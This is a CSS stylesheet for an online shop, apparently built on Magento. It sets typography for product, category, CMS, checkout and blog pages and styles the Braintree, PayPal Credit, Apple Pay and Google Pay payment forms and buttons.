.category-description span{ !important; text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif!important; font-size: 14px !important;margin-bottom:10px !Important} 
.category-description div { !important; text-align:left !important; font-family:"Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;margin-bottom:10px !Important}
.category-description p { text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;margin-bottom:10px !Important}
.category-description i { text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;margin-bottom:10px !Important}
.category-description strong {text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;margin-bottom:10px !Important}

.category-description h1{margin-bottom:15px !Important; text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size:18px !Important;  }
.category-description h2{margin-bottom:10px !Important; text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size:17px !Important;  }
.category-description h3{margin-bottom:10px !Important; text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size:16px !Important;  }
.category-description h4{margin-bottom:10px !Important; text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size:15px !Important;  }

.category-description h1 strong{margin-bottom:15px !Important; text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size:18px !Important;  }
.category-description h2 strong{margin-bottom:10px !Important; text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size:17px !Important;  }
.category-description h3 strong{margin-bottom:10px !Important; text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size:16px !Important;  }
.category-description h4 strong{margin-bottom:10px !Important; text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size:15px !Important;  }

.category-description h1 span strong{margin-bottom:15px !Important; text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size:18px !Important;  }
.category-description h2  span strong{margin-bottom:10px !Important; text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size:17px !Important;  }
.category-description h3  span strong{margin-bottom:10px !Important; text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size:16px !Important;  }
.category-description h4 span  strong{margin-bottom:10px !Important; text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size:15px !Important;  }


.product  .description ul li span {text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;}

.product  .description ul li {text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;}

.product  .description u {text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;}

.product  .description ul li a  {text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;}

.product  .description ul li a span  {text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;}

.product  .description p{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important;  !important; font-size: 14px !important;margin-bottom:10px !Important}

.product  .description img{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important;  !important; font-size: 14px !important;margin: 0 !Important}

.product  .description div img{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important;  !important; font-size: 14px !important;margin: 0 !Important}


.product  .description div div img{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important;  !important; font-size: 14px !important;margin: 0 !Important}

.product  .description div div div img{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important;  !important; font-size: 14px !important;margin: 0 !Important}

.product  .description div div div div img{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important;  !important; font-size: 14px !important;margin: 0 !Important}

.product  .description div div div div div img{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important;  !important; font-size: 14px !important;margin: 0 !Important}


.product  .description p img{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important;  !important; font-size: 14px !important;margin:0 !Important}


.product  .description div img{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important;  !important; font-size: 14px !important;margin :0 !Important}

.product  .description div img{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important;  !important; font-size: 14px !important;margin :0 !Important}

.product  .description a img{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important;  !important; font-size: 14px !important;margin :0 !Important}

.product  .description{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; margin-bottom:20px !important; font-size: 14px !important;margin-bottom:10px !Important}
.product  .description center{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;margin-bottom:10px !Important }
.product  .description span{ !important; text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif!important; font-size: 14px !important;margin-bottom:10px !Important} 
.product  .description div { !important; text-align:left !important; font-family:"Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;margin-bottom:10px !Important}
.product  .description p { text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;margin-bottom:10px !Important}
.product  .description i { text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;margin-bottom:10px !Important}
.product  .description strong {text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;margin-bottom:10px !Important}

.product  .description h1{margin-bottom:15px !Important; text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size:18px !Important;font-weight:600;  }
.product  .description h2{margin-bottom:10px !Important; text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size:17px !Important; font-weight:500;}
.product  .description h3{margin-bottom:10px !Important; text-align:left !important;  font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size:16px !Important;  font-weight:400;}
.product  .description h4{margin-bottom:10px !Important; text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size:15px !Important;  }










.product  .items .item h1{margin-bottom:15px !Important; text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size:18px !Important;font-weight:600;  }
.product  .items .item h2{margin-bottom:10px !Important; text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size:17px !Important; font-weight:500;}
.product  .items .item h3{margin-bottom:10px !Important; text-align:left !important;  font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size:16px !Important;  font-weight:400;}
.product  .items .item  h4{margin-bottom:10px !Important; text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size:15px !Important;  }






.product  .items .item ul li span {text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;}

.product  .items .item ul li {text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;}

.product  .items .item u {text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;}

.product  .items .item ul li a  {text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;}

.product  .items .item ul li a span  {text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;}

.product  .items .item p{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important;  !important; font-size: 14px !important;margin-bottom:10px !Important}

.product  .items .item img{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important;  !important; font-size: 14px !important;margin: 0 !Important}

.product  .items .item div img{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important;  !important; font-size: 14px !important;margin: 0 !Important}


.product  .items .item div div img{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important;  !important; font-size: 14px !important;margin: 0 !Important}

.product  .items .item div div div img{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important;  !important; font-size: 14px !important;margin: 0 !Important}

.product  .items .item div div div div img{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important;  !important; font-size: 14px !important;margin: 0 !Important}

.product  .items .item div div div div div img{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important;  !important; font-size: 14px !important;margin: 0 !Important}

.product  .items .item p img{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important;  !important; font-size: 14px !important;margin:0 !Important}


.product  .items .item div img{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important;  !important; font-size: 14px !important;margin :0 !Important}
.product  .items .item div img{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important;  !important; font-size: 14px !important;margin :0 !Important}

.product  .items .item a img{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important;  !important; font-size: 14px !important;margin :0 !Important}





.product  .description h1 span strong{margin-bottom:15px !Important; text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size:18px !Important;  }
.product  .description h2 span strong{margin-bottom:10px !Important; text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size:17px !Important; }
.product  .description h3 span strong{margin-bottom:10px !Important; text-align:left !important;  font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size:16px !Important; }
.product  .description h4 span strong{margin-bottom:10px !Important; text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size:15px !Important;  }

.product  .description h1 strong{margin-bottom:15px !Important; text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size:18px !Important;  }
.product  .description h2 strong{margin-bottom:10px !Important; text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size:17px !Important; }
.product  .description h3 strong{margin-bottom:10px !Important; text-align:left !important;  font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size:16px !Important; }
.product  .description h4 strong{margin-bottom:10px !Important; text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size:15px !Important;  }


.product  .description h1 span{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;margin-bottom:10px !Important}
.product  .description h2 span{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;margin-bottom:10px !Important}
.product  .description h3 span{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;margin-bottom:10px !Important}
.product  .description h4 span{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;margin-bottom:10px !Important}




.category-description h1 span{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 18px !important;margin-bottom:10px !Important}
.category-description h2 span{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 17px !important;margin-bottom:10px !Important}
.category-description h3 span{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 16px !important;margin-bottom:10px !Important}
.category-description h4 span{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 15px !important;margin-bottom:10px !Important}


.cms-page-view .page-main-inner h1 span{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 18px !Important;margin-bottom:15px !Important; font-weight:600}
.cms-page-view .page-main-inner h2 span{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 17px !important;margin-bottom:13px !Important}
.cms-page-view .page-main-inner h3 span{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 16px !important;margin-bottom:12px !Important}
.cms-page-view .page-main-inner h4 span{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 15px !important;margin-bottom:11px !Important}


.cms-page-view  .page-main-inner {text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; margin-bottom:20px !important; font-size: 14px !important;margin-bottom:10px !Important}
.cms-page-view  .page-main-inner center {text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;margin-bottom:10px !Important }
.cms-page-view  .page-main-inner  span {text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif!important; font-size: 14px !important;margin-bottom:10px !Important} 
.cms-page-view  .page-main-inner div { text-align:left !important; font-family:"Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;margin-bottom:10px !Important}
.cms-page-view  .page-main-inner p { text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;margin-bottom:10px !Important;}
.cms-page-view  .page-main-inner  i { text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;margin-bottom:10px !Important}
.cms-page-view  .page-main-inner strong {text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;margin-bottom:10px !Important}

.cms-page-view  .page-main-inner h1 {text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 18px !important;margin-bottom:15px !Important}
.cms-page-view  .page-main-inner h2 {text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 17px !important;margin-bottom:13px !Important}
.cms-page-view  .page-main-inner h3 {text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 16px !important;margin-bottom:12px !Important}
.cms-page-view  .page-main-inner h4 {text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 15px !important;margin-bottom:11px !Important}

.cms-page-view  .page-main-inner ul{list-style-type:none !Important;}

.cms-page-view  .page-main-inner ul li{list-style-type:none !Important;}


.checkout-index-index #registerstep  h1 {text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 18px !important;margin-bottom:15px !Important}
.checkout-index-index #registerstep  h2 {text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 17px !important;margin-bottom:13px !Important}
.checkout-index-index #registerstep  h3 {text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 16px !important;margin-bottom:12px !Important}
.checkout-index-index #registerstep  h4 {text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 15px !important;margin-bottom:11px !Important}



.catalog-product-view .stock available{color:#ff5b5b !Important;}
.product-social-links .product-addto-links .action {color:#ff5b5b !Important;}

#braintree-three-d-modal { 
	 position: fixed;
	 top: 0;
	 left: 0;
	 display: flex;
	 align-items: center;
	 height: 100vh;
	 width: 100vw;
	 z-index: 100000;
	 visibility: visible;
}
 #braintree-three-d-modal .bt-modal-frame {
	 height: 420px;
	 width: 440px;
	 margin: auto;
	 background-color: #ffffff;
	 z-index: 2;
	 border-radius: 6px;
}
 #braintree-three-d-modal .bt-modal-body {
	 height: 380px;
	 margin: 20px;
	 background-color: white;
	 border: 1px solid lightgray;
}
 #braintree-three-d-modal .bt-mask {
	 position: absolute;
	 top: 0;
	 left: 0;
	 height: 100%;
	 width: 100%;
	 background-color: black;
	 opacity: 0.75;
}
 @media (max-width: 650px) {
	 #braintree-three-d-modal .bt-modal-frame {
		 width: 100%;
	}
}
 .braintree-applepay-container-product {
	 display: inline-block;
}
 .braintree-applepay-container-product .braintree-apple-pay-button {
	 padding: 10px 0px;
	 margin: 0;
	 margin-bottom: 15px;
}
 .braintree-apple-pay-button {
	 -webkit-appearance: -apple-pay-button;
	 -apple-pay-button-type: plain;
	 display: block;
	 width: 200px;
	 min-height: 40px;
	 border: 1px solid black;
	 background-image: -webkit-named-image(apple-pay-logo-black);
	 background-size: 100% calc(60% + 2px);
	 background-repeat: no-repeat;
	 background-color: black;
	 background-position: 50% 50%;
	 border-radius: 5px;
	 padding: 2px;
	 margin: 20px auto;
	 transition: background-color .15s;
	 cursor: pointer;
}
 .ppcredit-summary {
	 background: linear-gradient(to right,#009CDE,#003087);
	 color: #fff;
	 padding: 15px;
	 text-align: center;
	 margin: 10px 0px;
}
 .ppcreditcalc-container {
	 border: 1px solid #dedede;
	 background: #FFF;
}
 .ppcreditcalc-header {
	 background: #FFF;
	 padding: 15px;
}
 .ppcreditcalc-legal {
	 background-color: #eee;
	 border-top: 1px solid #dedede;
	 padding: 15px;
	 font-size: 1.2rem;
	 line-height: 2rem;
}
 .ppcreditcalc-instalments {
	 list-style: none;
	 margin: 0;
	 padding: 0;
	 border-top: 1px solid #DEDEDE;
	 border-bottom: 1px solid #DEDEDE;
	 background-color: #eeeeee;
}
 .ppcreditcalc-instalments li {
	 display: inline-block;
	 margin: 0;
	 padding: 0;
}
 .ppcreditcalc-instalments-term {
	 display: block;
	 padding: 10px 15px;
	 color: #000;
}
 .ppcreditcalc-instalments-term:hover {
	 background: #009CDE;
	 color: #FFF;
	 text-decoration: none;
}
 .ppcreditcalc-instalments-term.active {
	 background: #003087;
	 color: #FFF;
}
 .ppcreditcalc-instalment-summary {
	 padding: 15px;
}
 .ppcreditcalc-instalment-summary dl {
	 margin: 0;
}
 .ppcreditcalc-instalment-summary dt {
	 display: inline-block;
	 width: 50%;
}
 .ppcreditcalc-instalment-summary dd {
	 display: inline-block;
}
 #braintree_expirationDate {
	 width: 90px;
}
 button.braintree-googlepay-button {
	 background-origin: content-box;
	 background-position: center center;
	 background-repeat: no-repeat;
	 background-size: contain;
	 border: 0px;
	 border-radius: 4px;
	 box-shadow: rgba(60,64,67,0.3) 0px 1px 1px 0px, rgba(60,64,67,0.15) 0px 1px 3px 1px;
	 cursor: pointer;
	 height: 40px;
	 min-height: 40px;
	 padding: 11px 24px;
}
 button.braintree-googlepay-button.black {
	 background-color: #000;
	 box-shadow: none;
	 padding: 12px 24px 10px;
}
 button.braintree-googlepay-button.white {
	 background-color: #fff;
}
 button.braintree-googlepay-button.short {
	 min-width: 90px;
	 width: 160px;
}
 button.braintree-googlepay-button.black.short {
	 background-image: url(https://www.gstatic.com/instantbuy/svg/dark_gpay.svg);
}
 button.braintree-googlepay-button.white.short {
	 background-image: url(https://www.gstatic.com/instantbuy/svg/light_gpay.svg);
}
 button.braintree-googlepay-button.black:active {
	 background-color: #5f6368;
}
 button.braintree-googlepay-button.black:hover {
	 background-color: #3c4043;
}
 button.braintree-googlepay-button.white:active {
	 background-color: #fff;
}
 button.braintree-googlepay-button.white:focus {
	 box-shadow: #e8e8e8 0 1px 1px 0, #e8e8e8 0 1px 3px;
}
 button.braintree-googlepay-button.white:hover {
	 background-color: #f8f8f8;
}
 button.braintree-googlepay-button.long {
	 min-width: 152px;
	 width: 240px;
}
 button.braintree-googlepay-button.white.long {
	 background-image: url(https://www.gstatic.com/instantbuy/svg/light/en.svg);
}
 button.braintree-googlepay-button.black.long {
	 background-image: url(https://www.gstatic.com/instantbuy/svg/dark/en.svg);
}
 .googlepay-minicart-logo {
	 margin-top: 15px;
	 text-align: center;
}
 .payment-method-braintree .hosted-control {
	 padding: 8px 15px;
	 box-sizing: content-box;
}
 #braintree_cc_number {
	 padding-left: 68px;
}
 .payment-method-braintree .cvv .field-tooltip {
	 left: 10rem;
	 top: 10px;
}
 .checkout-payment-method .credit-card-types.braintree-credit-card-types img {
	 width: 25px;
	 -webkit-filter: none;
	 -webkit-transition: none;
}
 .braintree-card-control {
	 position: relative;
}


.checkout-payment-method .credit-card-types .item {display: inline !important;}

#braintree-hosted-field-number{
	position: relative !important;
    left: 55px !important;
	
}


 .braintree-credit-card-selected {
	 position: absolute;
	 z-index: 10;
	 left: 10px;
}
 .braintree-paypal-logo.oneclick-container {
	 width: 100%;
}
 #payment_form_braintree_ach_direct_debit .field > .fields .field .label {
	 font-weight: ;
}
 #payment_form_braintree_ach_direct_debit .field > .fields .field.required > .label:after {
	 content: '*';
	 color: #e02b27;
	 margin: 0 0 0 5px;
}
 #payment_form_braintree_ach_direct_debit .field > .fields .field .control {
	 margin: 10px 10px 0 0;
}
 #payment_form_braintree_ach_direct_debit .field > .fields .field .control input[type="text"]::placeholder, #payment_form_braintree_ach_direct_debit .field > .fields .field .control input[type="number"]::placeholder {
	 color: lightgrey;
}
 #payment-method-braintree-lpm .primary {
	 width: 100%;
}
 #payment-method-braintree-lpm .primary .action {
	 margin-bottom: 12px;
	 width: 100%;
}
 #payment-method-braintree-lpm .primary .action img {
	 height: 40px;
}
 #payment-method-braintree-cc-vault .field.required .label {
	 font-weight: ;
}
 #payment-method-braintree-cc-vault .field.required .label:after {
	 content: '*';
	 color: #e02b27;
	 margin: 0 0 0 5px;
}
 #payment-method-braintree-cc-vault .field .hosted-control {
	 background: #ffffff;
	 background-clip: padding-box;
	 border: 1px solid #c2c2c2;
	 border-radius: 1px;
	 font-family: ;
	 height: 32px;
	 padding: 0 9px;
	 vertical-align: baseline;
	 box-sizing: border-box;
	 position: relative;
	 width: 5rem;
}
 #payment-method-braintree-cc-vault .field .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused) ~ .hosted-error {
	 height: auto;
	 opacity: 1;
}
 #payment-method-braintree-cc-vault .field .hosted-error {
	 clear: both;
	 color: #e02b27;
	 height: 0;
	 margin-top: 7px;
	 opacity: 0;
}


#co-transparent-form-braintree .legend {
  margin-bottom: 0;
  padding: 20px 0 0 10px;
  border-bottom: none;
  border-top: 1px solid var(--line-color);
}


#co-transparent-form-braintree fieldset .save-for-future {
  width: 100%;
  padding-left: 10px;
  padding-right: 10px;
  clear: both;
}



#co-transparent-form-braintree fieldset .hosted-control {
  width: 100%;
  
  float: left;
}


#co-transparent-form-braintree .hosted-control {
  display: inline-block;
  height: 28px;
  padding: 6px 8px 4px;
  vertical-align: middle;
  border: 1px solid;
 border-radius: 15px;
}



#co-transparent-form-braintree .hosted-error {
  font-size: 11px;
  font-weight: normal;
  line-height: 1.2;
  padding-top: 5px;
  clear: both;
}


#co-transparent-form-braintree fieldset .field.number, #co-transparent-form-braintree fieldset .save-for-future {
  width: 100%;
  padding-left: 10px;
  padding-right: 10px;
  clear: both;
}


#co-transparent-form-braintree fieldset .hosted-control {
  width: 100%;

  float: left;
}

.braintree-card-control img{width:38px !Important;}

#co-transparent-form-braintree .hosted-control {
  display: inline-block;
  height: 28px;
  padding: 6px 8px 4px;
  vertical-align: middle;
  border: 1px solid;
  border-radius: 15px;
}



#co-transparent-form-braintree fieldset .field.cvv {
 width: 50% !Important;
  padding-left: 10px;
  padding-right: 10px;
  clear: both;
}


#co-transparent-form-braintree .hosted-control {
  display: inline-block;
  height: 28px;
  padding: 6px 8px 4px;
  vertical-align: middle;
  border: 1px solid;
  border-radius: 15px;
}


#co-transparent-form-braintree fieldset .hosted-control {
  width: 100%;

  float: left;
}


#co-transparent-form-braintree fieldset .field.cvv .field-tooltip.toggle {
  top: 4px;
}




.blog-page   .post-list h1 span{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;margin-bottom:10px !Important}
.blog-page   .post-list  h2 span{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;margin-bottom:10px !Important}
.blog-page   .post-list  h3 span{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;margin-bottom:10px !Important}
.blog-page   .post-list  h4 span{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;margin-bottom:10px !Important}


.blog-page   .modern h1 span{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;margin-bottom:10px !Important}
.blog-page   .modern  h2 span{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;margin-bottom:10px !Important}
.blog-page   .modern  h3 span{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;margin-bottom:10px !Important}
.blog-page   .modern  h4 span{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;margin-bottom:10px !Important}


.blog-page   .post-list h1{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 18px !important;margin-bottom:10px !Important}
.blog-page   .post-list  h2{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 17px !important;margin-bottom:10px !Important}
.blog-page   .post-list  h3{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 16px !important;margin-bottom:10px !Important}
.blog-page   .post-list  h4 {text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 15px !important;margin-bottom:10px !Important}



.blog-page   .modern h1{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 18px !important;margin-bottom:10px !Important}
.blog-page   .modern  h2{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 17px !important;margin-bottom:10px !Important}
.blog-page   .modern  h3{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 16px !important;margin-bottom:10px !Important}
.blog-page  .modern  h4 {text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 15px !important;margin-bottom:10px !Important}

.blog-page   .post-list  h2.post-title .post-item-link {font-size:36px !Important; font-weight:600 !Important}


.blog-page   .modern h3.post-title a {font-size:36px !Important; color:#18a6cf !Important; font-weight:600 !Important}

.blog-page  .post-header h2.post-title {font-size:36px !Important; color:#18a6cf !Important; font-weight:600 !Important;}

.blog-page  .post-header h1.post-title {font-size:36px !Important; color:#18a6cf !Important; font-weight:600 !Important;}



.blog-page .post-description  p {text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;}

.blog-page .post-description  b {text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;}

.blog-page .post-description  div {text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;}

.blog-page .post-description  span {text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;}

.blog-page .post-description  i {text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;}

.blog-page .post-description  ul {text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;}

.blog-page .post-description ul li {text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;}

.blog-page .post-description  ul li a {text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;}

.blog-page .post-description  ol li a {text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;}

.blog-page .post-description  ol li {text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;}

.blog-page .post-description  ol  {text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;}

.blog-page .post-description  center{text-align:left !important; font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif !important; font-size: 14px !important;}

.blog-page .modern .post-read-more{color:#fff !Important;}



